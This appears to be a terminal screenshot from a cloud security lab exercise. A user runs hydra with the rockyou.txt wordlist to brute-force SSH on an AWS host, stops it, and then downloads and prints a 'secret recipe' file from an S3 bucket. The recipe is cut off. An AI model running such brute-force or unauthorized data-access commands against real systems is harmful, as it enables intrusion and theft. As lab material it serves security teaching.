 Downloads — ubuntu@ip-10-192-11-251: ~ — ssh ubuntu@18.207.122.157 — 208×53
..k5/Exercise_1 -zsh ... ..arter/starter ~/Downloads — ubuntu@ip-10-192-11-251: ~ — ssh ubuntu@18.207.122.157 +
[ubuntu@ip-10-192-11-251:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-193-128-14.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-11-11 16:42:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-193-128-14.compute-1.amazonaws.com:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344144 to do in 930:14h, 16 active
[STATUS] 245.67 tries/min, 737 tries in 00:03h, 14343664 to do in 973:07h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
[ubuntu@ip-10-192-11-251:~$ aws s3 ls s3://cand-c3-secret-recipes-775814078023 --region us-east-1 ]
2022-11-11 16:02:26       1540 secret_recipe.txt
[ubuntu@ip-10-192-11-251:~$ date ]
Fri Nov 11 16:45:53 UTC 2022
[ubuntu@ip-10-192-11-251:~$ aws s3 cp s3://cand-c3-secret-recipes-775814078023/secret_recipe.txt  .  --region us-east-1 ]
download: s3://cand-c3-secret-recipes-775814078023/secret_recipe.txt to ./secret_recipe.txt
[ubuntu@ip-10-192-11-251:~$ cat secret_recipe.txt ]
Baklava
Category: Desserts:  Cake, cookies, mousse, puddings, etc..
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)
Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
  3/4 cup water                 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion
sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves
Melt
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)
Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about